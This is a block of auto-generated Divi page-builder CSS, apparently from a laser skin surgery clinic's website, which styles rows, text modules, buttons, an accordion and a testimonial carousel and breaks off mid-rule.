.et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_14.et_pb_row,.et_pb_row_15,body #page-container .et-db #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_15.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_15.et_pb_row,.et_pb_row_18,body #page-container .et-db #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_18.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_18.et_pb_row,.et_pb_row_19,body #page-container .et-db #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_19.et_pb_row,.et_pb_row_20,body #page-container .et-db #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_20.et_pb_row,.et_pb_row_21,body #page-container .et-db #et-boc .et-l .et_pb_row_21.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_21.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_21.et_pb_row,.et_pb_row_22,body #page-container .et-db #et-boc .et-l .et_pb_row_22.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_22.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_22.et_pb_row,.et_pb_row_23,body #page-container .et-db #et-boc .et-l .et_pb_row_23.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_23.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_23.et_pb_row{max-width:100%}.et_pb_text_0.et_pb_text,.et_pb_text_0.et_pb_text a{color:rgba(0,10,5,0.6)!important}.et_pb_text_0{line-height:1.5em;font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif;font-size:12px;letter-spacing:2px;line-height:1.5em;margin-top:1px!important;max-width:98%}.et_pb_text_0 a{font-family:'Roboto Condensed',Helvetica,Arial,Lucida,sans-serif;font-size:12px;line-height:1.5em}.et_pb_text_0 h1,.et_pb_text_2 h1,.et_pb_text_3 h1,.et_pb_text_4 h1,.et_pb_text_5 h1,.et_pb_text_6 h1,.et_pb_text_7 h1,.et_pb_text_8 h1,.et_pb_text_9 h1,.et_pb_text_10 h1,.et_pb_text_11 h1,.et_pb_text_12 h1,.et_pb_text_13 h1,.et_pb_text_14 h1,.et_pb_text_15 h1,.et_pb_text_16 h1,.et_pb_text_17 h1,.et_pb_text_18 h1,.et_pb_text_19 h1,.et_pb_text_20 h1,.et_pb_text_21 h1,.et_pb_text_22 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:30px;line-height:1.4em}.et_pb_text_0 h2,.et_pb_text_1 h2,.et_pb_text_2 h2,.et_pb_text_3 h2,.et_pb_text_4 h2,.et_pb_text_5 h2,.et_pb_text_6 h2,.et_pb_text_7 h2,.et_pb_text_8 h2,.et_pb_text_9 h2,.et_pb_text_10 h2,.et_pb_text_11 h2,.et_pb_text_13 h2,.et_pb_text_14 h2,.et_pb_text_19 h2,.et_pb_text_20 h2,.et_pb_text_21 h2,.et_pb_text_22 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:40px;letter-spacing:2px;line-height:2.2em;text-align:center}.et_pb_text_0 h3,.et_pb_text_1 h3,.et_pb_text_2 h3,.et_pb_text_3 h3,.et_pb_text_4 h3,.et_pb_text_5 h3,.et_pb_text_6 h3,.et_pb_text_7 h3,.et_pb_text_8 h3,.et_pb_text_9 h3,.et_pb_text_12 h3,.et_pb_text_13 h3,.et_pb_text_14 h3,.et_pb_text_15 h3,.et_pb_text_16 h3,.et_pb_text_17 h3,.et_pb_text_18 h3,.et_pb_text_19 h3,.et_pb_text_20 h3,.et_pb_text_21 h3,.et_pb_text_22 h3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:24px;letter-spacing:1px;line-height:1.6em}.et_pb_text_0 h6,.et_pb_text_1 h6,.et_pb_text_2 h6,.et_pb_text_3 h6,.et_pb_text_4 h6,.et_pb_text_5 h6,.et_pb_text_6 h6,.et_pb_text_7 h6,.et_pb_text_8 h6,.et_pb_text_9 h6,.et_pb_text_10 h6,.et_pb_text_11 h6,.et_pb_text_12 h6,.et_pb_text_13 h6,.et_pb_text_14 h6,.et_pb_text_15 h6,.et_pb_text_16 h6,.et_pb_text_17 h6,.et_pb_text_18 h6,.et_pb_text_19 h6,.et_pb_text_20 h6,.et_pb_text_21 h6,.et_pb_text_22 h6{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:16px;color:#ffb342!important;letter-spacing:2px;line-height:1.5em}.et_pb_text_1.et_pb_text,.et_pb_text_3.et_pb_text,.et_pb_text_5.et_pb_text,.et_pb_text_8.et_pb_text,.et_pb_text_10.et_pb_text,.et_pb_text_11.et_pb_text,.et_pb_text_12.et_pb_text,.et_pb_text_13.et_pb_text,.et_pb_text_14.et_pb_text,.et_pb_text_15.et_pb_text,.et_pb_text_16.et_pb_text,.et_pb_text_17.et_pb_text,.et_pb_text_18.et_pb_text,.et_pb_text_19.et_pb_text,.et_pb_text_20.et_pb_text{color:#63b646!important}.et_pb_text_1,.et_pb_text_19,.et_pb_text_20{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em}.et_pb_text_1.et_pb_text a,.et_pb_text_3.et_pb_text a,.et_pb_text_5.et_pb_text a,.et_pb_text_8.et_pb_text a,.et_pb_text_10.et_pb_text a,.et_pb_text_11.et_pb_text a,.et_pb_text_12.et_pb_text a,.et_pb_text_13.et_pb_text a,.et_pb_text_14.et_pb_text a,.et_pb_text_15.et_pb_text a,.et_pb_text_16.et_pb_text a,.et_pb_text_17.et_pb_text a,.et_pb_text_18.et_pb_text a,.et_pb_text_19.et_pb_text a,.et_pb_text_20.et_pb_text a{color:#fa546d!important}.et_pb_text_1 a,.et_pb_text_3 a,.et_pb_text_5 a,.et_pb_text_8 a,.et_pb_text_10 a,.et_pb_text_11 a,.et_pb_text_12 a,.et_pb_text_13 a,.et_pb_text_14 a,.et_pb_text_15 a,.et_pb_text_16 a,.et_pb_text_17 a,.et_pb_text_18 a,.et_pb_text_19 a,.et_pb_text_20 a{font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:22px;line-height:1.5em}.et_pb_text_1 h1{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:60px;letter-spacing:10px;line-height:1.4em;text-align:right}.et_pb_divider_0,.et_pb_divider_10,.et_pb_divider_11{padding-top:80px}.et_pb_divider_0:before{width:auto;top:80px;right:0px;left:0px}.et_pb_divider_1,.et_pb_divider_6,.et_pb_divider_7,.et_pb_divider_9{padding-top:20px;margin-top:35px!important}.et_pb_divider_1:before{width:auto;top:20px;right:0px;left:0px}.et_pb_text_2{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:3px;line-height:1.8em;margin-top:35px!important}.et_pb_text_2.et_pb_text a,.et_pb_text_4.et_pb_text a,.et_pb_text_6.et_pb_text a,.et_pb_text_7.et_pb_text a,.et_pb_text_9.et_pb_text a,.et_pb_text_21.et_pb_text a,.et_pb_text_22.et_pb_text a,.et_pb_text_23.et_pb_text a{color:#006f44!important}.et_pb_text_2 a,.et_pb_text_4 a,.et_pb_text_6 a,.et_pb_text_7 a,.et_pb_text_9 a,.et_pb_text_21 a,.et_pb_text_22 a,.et_pb_text_23 a{font-weight:700}.et_pb_section_3.et_pb_section{padding-top:3px;padding-bottom:99px;background-color:#f2f2f2!important}.et_pb_row_3.et_pb_row,.et_pb_row_18.et_pb_row{padding-top:0px!important;padding-top:0px}.et_pb_text_3,.et_pb_text_5,.et_pb_text_8,.et_pb_text_11,.et_pb_text_12,.et_pb_text_13,.et_pb_text_15,.et_pb_text_18{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-bottom:0px!important}.et_pb_image_0,.et_pb_image_2{text-align:left;margin-left:0}.et_pb_text_4,.et_pb_text_6,.et_pb_text_7,.et_pb_text_9{line-height:1.8em;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:1px;line-height:1.8em;max-width:100%}.et_pb_image_1,.et_pb_image_3,.et_pb_image_4{width:100%;max-width:100%!important;text-align:left;margin-left:0}.et_pb_image_1 .et_pb_image_wrap,.et_pb_image_1 img,.et_pb_image_3 .et_pb_image_wrap,.et_pb_image_3 img,.et_pb_row_26,body #page-container .et-db #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_26.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_26.et_pb_row,.et_pb_image_4 .et_pb_image_wrap,.et_pb_image_4 img{width:100%}.et_pb_row_9.et_pb_row{padding-top:50px!important;margin-top:-2px!important;margin-right:auto!important;margin-bottom:40px!important;margin-left:auto!important;padding-top:50px}.et_pb_text_10{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-top:-2px!important;margin-bottom:28px!important}.et_pb_text_10 h3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:24px;letter-spacing:1px;line-height:1.6em;text-align:center}.dpdfg_filtergrid_0 .entry-title,.dpdfg_filtergrid_0 .entry-title a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;text-transform:uppercase!important;font-size:14px!important;letter-spacing:1px!important;line-height:1.5em!important;text-align:center!important}.dpdfg_filtergrid_0 .entry-meta span,.dpdfg_filtergrid_0 .entry-meta span a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:500!important;text-transform:uppercase!important;font-size:12px!important;letter-spacing:1px!important}.dpdfg_filtergrid_0 .entry-summary{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;font-size:11px!important;letter-spacing:1px!important;line-height:1.5em!important;text-align:center!important}.dpdfg_filtergrid_0 .dp-dfg-filter .dp-dfg-filter-link{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;text-transform:uppercase!important;color:rgba(0,10,5,0.8)!important;letter-spacing:1px!important;line-height:2em!important;transition:color 300ms ease 0ms}.dpdfg_filtergrid_0 .dp-dfg-filter .dp-dfg-filter-link:hover,.et_pb_text_22.et_pb_text{color:rgba(0,10,5,0.8)!important}.dpdfg_filtergrid_0 .dp-dfg-item .et_pb_button_wrapper.read-more-wrapper,.dpdfg_filtergrid_0 .dp-dfg-pagination .et_pb_button_wrapper,.dica_divi_carouselitem_0 .et_pb_button_wrapper,.dica_divi_carouselitem_0 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_1 .et_pb_button_wrapper,.dica_divi_carouselitem_1 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_2 .et_pb_button_wrapper,.dica_divi_carouselitem_2 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_3 .et_pb_button_wrapper,.dica_divi_carouselitem_3 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_4 .et_pb_button_wrapper,.dica_divi_carouselitem_4 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_5 .et_pb_button_wrapper,.dica_divi_carouselitem_5 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.dica_divi_carouselitem_6 .et_pb_button_wrapper,.dica_divi_carouselitem_6 .dica-item-content>div:not(.content):not(.dica-image-container):not(.social-media-container),.et_pb_blurb_0.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_1.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_2.et_pb_blurb .et_pb_blurb_description,.et_pb_blurb_3.et_pb_blurb .et_pb_blurb_description{text-align:center}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button{border-width:0px!important;border-color:#000000;border-radius:0px;letter-spacing:0px;font-size:14px;font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif!important;background-color:rgba(0,0,0,0);margin-top:0%;margin-left:0%}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover,body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover{padding-right:2em;padding-left:0.7em}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-more-button:after{line-height:inherit;font-size:inherit!important;opacity:0;margin-left:-1em;left:auto;display:inline-block;font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button{font-size:18px}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:hover:after{opacity:1}body #page-container .et_pb_section .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after{font-size:1.6em;opacity:0;display:inline-block}body.et_button_custom_icon #page-container .dpdfg_filtergrid_0 .et_pb_button.dp-dfg-load-more-button:after{font-size:18px}.dpdfg_filtergrid_0 .dp-dfg-filters{padding-bottom:4%}.dpdfg_filtergrid_0 .dp-dfg-header{padding-top:20px}.dpdfg_filtergrid_0 .dp-dfg-container.dp-dfg-layout-grid .dp-dfg-items{grid-template-columns:repeat(auto-fill,minmax(30%,1fr))}.dpdfg_filtergrid_0 .dp-dfg-layout-grid .dp-dfg-items{column-gap:4em;row-gap:2em}.dpdfg_filtergrid_0 .dp-dfg-container{column-gap:4em;row-gap:2em;font-size:10px}.dpdfg_filtergrid_0 .dp-dfg-overlay span.dfg_et_overlay:before{font-family:ETmodules!important;font-weight:400!important;color:#2ea3f2!important}.dpdfg_filtergrid_0 .dfg_et_overlay:before{font-size:32px}.dpdfg_filtergrid_0 .dp-dfg-overlay span.dfg_et_overlay{background-color:rgba(255,255,255,0.9)}.dpdfg_filtergrid_0 .dp-dfg-video-overlay span.dfg_et_overlay:before{color:#ffffff!important}.dpdfg_filtergrid_0 .dp-dfg-video-overlay span.dfg_et_overlay{background-color:rgba(0,0,0,0.6)}.dpdfg_filtergrid_0 .pagination-item.previous-posts span,.dpdfg_filtergrid_0 .pagination-item.next-posts span,.dpdfg_filtergrid_0 .pagination-item.dp-dfg-first-page span,.dpdfg_filtergrid_0 .pagination-item.dp-dfg-last-page span,.dica_divi_carouselitem_0 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_1 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_2 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_3 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_4 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_5 .dica-image-container .et-pb-icon,.dica_divi_carouselitem_6 .dica-image-container .et-pb-icon,.dica_divi_carousel_0 .overlay-image .dica-item .dica-image-container .image:after{font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_wrapper .et_pb_button_0,.et_pb_button_0_wrapper .et_pb_button_0:hover{padding-top:20px!important;padding-right:20px!important;padding-bottom:20px!important;padding-left:20px!important}body #page-container .et_pb_section .et_pb_button_0:hover,body #page-container .et_pb_section .et_pb_button_1:hover,body #page-container .et_pb_section .et_pb_button_2:hover,body #page-container .et_pb_section .et_pb_button_3:hover,body #page-container .et_pb_section .et_pb_button_4:hover{background-image:initial;background-color:#ffffff}.et_pb_button_0,.et_pb_button_1,.et_pb_button_2,.et_pb_button_3,.et_pb_button_4{transition:background-color 300ms ease 0ms}.et_pb_button_0,.et_pb_button_0:after,.et_pb_button_1,.et_pb_button_1:after,.et_pb_button_2,.et_pb_button_2:after,.et_pb_button_3,.et_pb_button_3:after,.et_pb_button_4,.et_pb_button_4:after{transition:all 300ms ease 0ms}.et_pb_row_11,body #page-container .et-db #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_11.et_pb_row,.et_pb_row_12,body #page-container .et-db #et-boc .et-l .et_pb_row_12.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_12.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_12.et_pb_row{width:70%;max-width:100%}.et_pb_divider_2{padding-top:20px;margin-top:0px!important}.et_pb_divider_2:before,.et_pb_divider_3:before,.et_pb_divider_4:before,.et_pb_divider_5:before,.et_pb_divider_6:before,.et_pb_divider_7:before,.et_pb_divider_8:before,.et_pb_divider_9:before{border-top-color:#224923;border-top-style:dashed;border-top-width:1px;width:auto;top:20px;right:0px;left:0px}.et_pb_text_11 h3{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:28px;letter-spacing:4px;line-height:1.6em;text-align:center}.et_pb_divider_3{padding-top:20px;margin-top:-1px!important}.et_pb_blurb_0.et_pb_blurb .et_pb_module_header,.et_pb_blurb_0.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header,.et_pb_blurb_1.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header,.et_pb_blurb_2.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header,.et_pb_blurb_3.et_pb_blurb .et_pb_module_header a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:900;text-transform:uppercase;font-size:20px;letter-spacing:3px;text-align:center}.et_pb_blurb_0.et_pb_blurb,.et_pb_blurb_1.et_pb_blurb,.et_pb_blurb_2.et_pb_blurb,.et_pb_blurb_3.et_pb_blurb{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;letter-spacing:1px}.et_pb_blurb_0.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_1.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_2.et_pb_blurb .et_pb_blurb_description a,.et_pb_blurb_3.et_pb_blurb .et_pb_blurb_description a{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;color:rgba(0,10,5,0.8)!important;letter-spacing:1px;line-height:1.4em;text-align:center}.et_pb_blurb_0:hover,.et_pb_blurb_1:hover,.et_pb_blurb_2:hover,.et_pb_blurb_3:hover{filter:opacity(70%);backface-visibility:hidden}.et_pb_blurb_0,.et_pb_blurb_1,.et_pb_blurb_2,.et_pb_blurb_3,.dica_divi_carouselitem_0.dica_divi_carouselitem,.dica_divi_carouselitem_1.dica_divi_carouselitem,.dica_divi_carouselitem_2.dica_divi_carouselitem,.dica_divi_carouselitem_3.dica_divi_carouselitem,.dica_divi_carouselitem_4.dica_divi_carouselitem,.dica_divi_carouselitem_5.dica_divi_carouselitem,.dica_divi_carouselitem_6.dica_divi_carouselitem{transition:filter 300ms ease 0ms}.et_pb_section_4.et_pb_section{padding-top:50px}.et_pb_text_12 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;letter-spacing:2px;line-height:2.2em;text-align:center}.et_pb_accordion_0.et_pb_accordion h5.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h1.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h2.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h3.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h4.et_pb_toggle_title,.et_pb_accordion_0.et_pb_accordion h6.et_pb_toggle_title{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:21px;letter-spacing:1px;line-height:3em}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_content p{line-height:1.9em}.et_pb_accordion_0.et_pb_accordion .et_pb_toggle_content{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;font-size:17px;letter-spacing:1px;line-height:1.9em}.et_pb_accordion_0 .et_pb_toggle_open,.et_pb_accordion_0 .et_pb_toggle_close{background-color:rgba(0,0,0,0)}.et_pb_accordion_0 .et_pb_toggle_title:before{font-size:20px;right:-2px;color:rgba(0,10,5,0.25)}.et_pb_section_5.et_pb_section{padding-top:27px;padding-bottom:3px;background-color:#f2f2f2!important}.et_pb_divider_4{padding-top:20px;margin-top:9px!important}.et_pb_text_14,.et_pb_text_17{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;margin-top:-3px!important}.et_pb_divider_5{padding-top:20px;margin-top:7px!important}.et_pb_blurb_4.et_pb_blurb .et_pb_module_header,.et_pb_blurb_4.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header,.et_pb_blurb_5.et_pb_blurb .et_pb_module_header a,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header,.et_pb_blurb_6.et_pb_blurb .et_pb_module_header a{text-transform:uppercase;text-align:center}.et_pb_blurb_4.et_pb_blurb{padding-top:10px!important;padding-bottom:10px!important}.et_pb_blurb_4 .et_pb_blurb_content{text-align:left;max-width:310px}.et_pb_blurb_4.et_pb_blurb .et_pb_image_wrap{margin:auto auto auto 0}.et_pb_blurb_5 .et_pb_blurb_content,.et_pb_blurb_6 .et_pb_blurb_content{max-width:310px}.et_pb_section_6.et_pb_section{padding-top:30px;padding-bottom:130px;background-color:#f2f2f2!important}.et_pb_text_15 h2,.et_pb_text_18 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:700;text-transform:uppercase;font-size:40px;letter-spacing:4px;line-height:1.1em;text-align:center}.et_pb_text_16{line-height:1.5em;font-family:'Montserrat',Helvetica,Arial,Lucida,sans-serif;line-height:1.5em;padding-top:17px!important;margin-top:-3px!important}.et_pb_text_16 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;letter-spacing:2px;text-align:center}.et_pb_row_19.et_pb_row{padding-bottom:0px!important;padding-bottom:0px}.et_pb_button_1_wrapper .et_pb_button_1,.et_pb_button_1_wrapper .et_pb_button_1:hover,.et_pb_button_2_wrapper .et_pb_button_2,.et_pb_button_2_wrapper .et_pb_button_2:hover,.et_pb_button_3_wrapper .et_pb_button_3,.et_pb_button_3_wrapper .et_pb_button_3:hover,.et_pb_button_4_wrapper .et_pb_button_4,.et_pb_button_4_wrapper .et_pb_button_4:hover{padding-top:20px!important;padding-right:70px!important;padding-bottom:20px!important;padding-left:70px!important}div.et_pb_section.et_pb_section_7{background-image:linear-gradient(180deg,#f2f2f2 0%,rgba(0,0,0,0) 65%),url(https://www.laserskinsurgery.com/wp-content/uploads/2025/01/LSSC_All_doctors_composite-background-01-14-2025.png)!important}.et_pb_section_7.et_pb_section{padding-top:0px;padding-bottom:405px}.et_pb_row_20.et_pb_row{padding-top:1px!important;padding-top:1px}.et_pb_divider_8{padding-top:20px;margin-top:-2px!important}.et_pb_text_17 h2{font-family:'Roboto',Helvetica,Arial,Lucida,sans-serif;font-weight:300;text-transform:uppercase;font-size:30px;letter-spacing:2px;line-height:1.1em;text-align:center}.et_pb_section_8.et_pb_section{padding-bottom:0px;background-color:#f2f2f2!important}.et_pb_button_2_wrapper{margin-top:200px!important}.dica_divi_carouselitem_0,.dica_divi_carouselitem_1,.dica_divi_carouselitem_2,.dica_divi_carouselitem_3,.dica_divi_carouselitem_4,.dica_divi_carouselitem_5,.dica_divi_carouselitem_6{filter:sepia(54%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_0:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_1:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_2:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_3:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_4:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_5:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_6:hover{filter:sepia(54%)}.dica_divi_carouselitem_0:hover,.dica_divi_carouselitem_1:hover,.dica_divi_carouselitem_2:hover,.dica_divi_carouselitem_3:hover,.dica_divi_carouselitem_4:hover,.dica_divi_carouselitem_5:hover,.dica_divi_carouselitem_6:hover{filter:sepia(0%);backface-visibility:hidden}html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_0:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_1:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_2:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_3:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_4:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_5:hover:hover,html:not(.et_fb_edit_enabled) #et-fb-app .dica_divi_carouselitem_6:hover:hover{filter:sepia(0%)}.dica_divi_carouselitem_0.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_1.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_2.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_3.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_4.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_5.dica_divi_carouselitem .social-media,.dica_divi_carouselitem_6.dica_divi_carouselitem .social-media{justify-content:flex-start!important}.dica_divi_carouselitem_0.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_0.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_1.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_1.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_2.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_2.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_3.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_3.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_4.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_4.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_5.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_5.dica_divi_carouselitem .dica-image-container,.dica_divi_carouselitem_6.dica_divi_carouselitem .dica-rating,.dica_divi_carousel .dica_divi_carouselitem_6.dica_divi_carouselitem .dica-image-container{text-align:center!important}.dica_divi_carousel .dica_divi_carouselitem_0 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_1 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_2 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_3 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_4 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_5 .social-media-container .social-media li a:before,.dica_divi_carousel .dica_divi_carouselitem_6 .social-media-container .social-media li a:before{font-size:14px!important}.dica_divi_carouselitem_0 .dica-rating span:before,.dica_divi_carouselitem_1 .dica-rating span:before,.dica_divi_carouselitem_2 .dica-rating span:before,.dica_divi_carouselitem_3 .dica-rating span:before,.dica_divi_carouselitem_4 .dica-rating span:before,.dica_divi_carouselitem_5 .dica-rating span:before,.dica_divi_carouselitem_6 .dica-rating span:before{font-size:30px!important}.dica_divi_carouselitem_0 .dica-rating span.rate:before,.dica_divi_carouselitem_1 .dica-rating span.rate:before,.dica_divi_carouselitem_2 .dica-rating span.rate:before,.dica_divi_carouselitem_3 .dica-rating span.rate:before,.dica_divi_carouselitem_4 .dica-rating span.rate:before,.dica_divi_carouselitem_5 .dica-rating span.rate:before,.dica_divi_carouselitem_6 .dica-rating span.rate:before{color:#d1bb32!important}.dica_divi_carouselitem_0 .dica-rating span.blank:before,.dica_divi_carouselitem_1 .dica-rating span.blank:before,.dica_divi_carouselitem_2 .dica-rating span.blank:before,.dica_divi_carouselitem_3 .dica-rating span.blank:before,.dica_divi_carouselitem_4 .dica-rating span.blank:before,.dica_divi_carouselitem_5 .dica-rating span.blank:before,.dica_divi_carouselitem_6 .dica-rating 